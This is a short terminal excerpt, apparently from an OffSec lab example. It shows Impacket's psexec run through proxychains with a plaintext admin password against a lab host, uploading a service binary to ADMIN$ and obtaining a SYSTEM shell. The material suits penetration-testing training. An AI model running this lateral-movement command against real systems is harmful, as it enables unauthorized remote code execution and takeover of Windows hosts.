 (kali㉿kali)-[~/Desktop]
$ proxychains python3 /usr/share/doc/python3-impacket/examples/psexec.py admin:UWyBGeTp3Bhw7f@10.5.5.30
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.15
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.5.5.30:445 ... OK
[*] Requesting shares on 10.5.5.30.....
[*] Found writable share ADMIN$
[*] Uploading file LqOnAXPW.exe
[*] Opening SVCManager on 10.5.5.30.....
[*] Creating service vrIY on 10.5.5.30.....
[*] Starting service vrIY.....
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.5.5.30:445 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.5.5.30:445 ... OK
[!] Press help for extra shell commands
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.5.5.30:445 ... OK
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
OffSec - Example